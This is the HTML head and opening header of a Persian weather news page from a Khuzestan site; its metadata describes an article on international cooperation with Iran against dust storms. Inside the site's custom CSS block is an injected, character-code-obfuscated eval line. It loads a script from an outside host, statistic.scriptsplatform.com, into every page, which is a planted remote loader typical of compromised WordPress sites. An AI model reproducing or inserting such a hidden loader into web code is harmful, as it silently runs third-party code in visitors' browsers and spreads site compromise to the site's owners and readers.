

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khuzestanweather.ir/warning-and-warning/8248/
body_size: 22980
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://khuzestanweather.ir/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>همکاری سازمان‌های بین‌المللی با ایران برای مقابله با گرد و غبار | هواشناسی خوزستان ودر</title><meta name="description" content="به گزارش روز سه شنبه خوزستان ودر به نقل از ایرنا از سازمان حفاظت محیط زیست، علی محمد طهماسبی بیرگانی با اشاره به شروع تدوین آیین نامه گرد و غبار کشور از" /><link rel="canonical" href="https://khuzestanweather.ir/دسته‌بندی-نشده/8248/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="همکاری سازمان‌های بین‌المللی با ایران برای مقابله با گرد و غبار | هواشناسی خوزستان ودر" /><meta property="og:description" content="به گزارش روز سه شنبه خوزستان ودر به نقل از ایرنا از سازمان حفاظت محیط زیست، علی محمد طهماسبی بیرگانی با اشاره به شروع تدوین آیین نامه گرد و غبار کشور از" /><meta property="og:url" content="https://khuzestanweather.ir/دسته‌بندی-نشده/8248/" /><meta property="og:site_name" content="هواشناسی خوزستان ودر" /><meta property="article:published_time" content="2022-02-10T11:51:16+00:00" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="نوشته‌شده بدست" /><meta name="twitter:data1" content="admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8248/#article","isPartOf":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8248/"},"author":{"name":"admin","@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"headline":"همکاری سازمان‌های بین‌المللی با ایران برای مقابله با گرد و غبار","datePublished":"2022-02-10T11:51:16+00:00","mainEntityOfPage":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8248/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"keywords":["اخبار هواشناسی اهواز","اخبار هواشناسی خوزستان","هواشناسی اهواز","هواشناسی خوزستان"],"articleSection":["هشدار و اخطاریه"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8248/#respond"]}]},{"@type":"WebPage","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8248/","url":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8248/","name":"همکاری سازمان‌های بین‌المللی با ایران برای مقابله با گرد و غبار | هواشناسی خوزستان ودر","isPartOf":{"@id":"https://khuzestanweather.ir/#website"},"datePublished":"2022-02-10T11:51:16+00:00","description":"به گزارش روز سه شنبه خوزستان ودر به نقل از ایرنا از سازمان حفاظت محیط زیست، علی محمد طهماسبی بیرگانی با اشاره به شروع تدوین آیین نامه گرد و غبار کشور از","breadcrumb":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8248/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8248/"]}]},{"@type":"BreadcrumbList","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8248/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://khuzestanweather.ir/"},{"@type":"ListItem","position":2,"name":"همکاری سازمان‌های بین‌المللی با ایران برای مقابله با گرد و غبار"}]},{"@type":"WebSite","@id":"https://khuzestanweather.ir/#website","url":"https://khuzestanweather.ir/","name":"هواشناسی خوزستان ودر","description":"هواشناسی خوزستان ودر به صورت زنده و لحظه به لحظه","publisher":{"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khuzestanweather.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471","name":"admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://khuzestanweather.ir/#/schema/person/image/","url":"https://khuzestanweather.ir/wp-content/uploads/2020/09/logo.png","contentUrl":"https://khuzestanweather.ir/wp-content/uploads/2020/09/logo.png","width":250,"height":70,"caption":"admin"},"logo":{"@id":"https://khuzestanweather.ir/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; خوراک" href="https://khuzestanweather.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; خوراک دیدگاه‌ها" href="https://khuzestanweather.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; همکاری سازمان‌های بین‌المللی با ایران برای مقابله با گرد و غبار خوراک دیدگاه‌ها" href="https://khuzestanweather.ir/warning-and-warning/8248/feed/" /><link data-optimized="2" rel="stylesheet" href="https://khuzestanweather.ir/wp-content/litespeed/css/bf9feaf33bca2f52483e8e77586be958.css?ver=53ef5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://khuzestanweather.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://khuzestanweather.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khuzestanweather.ir/wp-json/wp/v2/posts/8248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khuzestanweather.ir/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://khuzestanweather.ir/?p=8248' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khuzestanweather.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhuzestanweather.ir%2Fwarning-and-warning%2F8248%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khuzestanweather.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhuzestanweather.ir%2Fwarning-and-warning%2F8248%2F&#038;format=xml" /><meta name="theme-color" content="rgb(251,188,52)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-270x270.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-3DNV4N81XN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-3DNV4N81XN');if(window.performance){var timeSincePageLoad=Math.round(performance.now());gtag('event','timing_complete',{'name':'load','value':timeSincePageLoad,'event_category':'JS Dependencies'})}</script> <style type="text/css" id="wp-custom-css">.single-meta-tags{
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-default_header-css" data-type="wd-style-default_header">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 71px;
	--wd-header-general-sm-h: 36px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 29px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: -5.5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 4.5px;
}



		
.whb-top-bar {
	background-color: rgba(251, 188, 52, 1);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 216, 65, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 226, 80, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//khuzestanweather.ir/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7.1") format("woff2");
}

:root {
	--wd-text-font: iranyekan;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(10,10,10);
	--wd-text-font-size: 18px;
	--wd-title-font: iranyekan;
	--wd-title-font-weight: 500;
	--wd-title-color: rgb(224,224,224);
	--wd-entities-title-font: iranyekan;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: rgb(10,0,0);
	--wd-entities-title-color-hover: rgb(10, 10, 10);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "vazir, sans-serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "vazir, sans-serif", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 18px;
	--wd-primary-color: rgb(251,188,52);
	--wd-alternative-color: rgb(251,188,52);
	--wd-link-color: rgb(251,188,52);
	--wd-link-color-hover: rgb(251,188,52);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(251,188,52);
	--btn-accented-bgcolor-hover: rgb(251,188,52);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #E0B252;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(10,10,10);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
body[class*="wrapper-boxed"] {
	background-color: rgb(28,28,28);
	background-image: none;
}
.page .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.woodmart-archive-blog .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.single-post .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}</style></head><body class="rtl wp-singular post-template-default single single-post postid-8248 single-format-standard wp-custom-logo wp-theme-woodmart wrapper-full-width-content  global-color-scheme-light categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on dropdowns-color-light wpb-js-composer js-comp-ver-8.6.1 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-default_header whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle  whb-sgfzrwg1h12kkelmjiiv color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
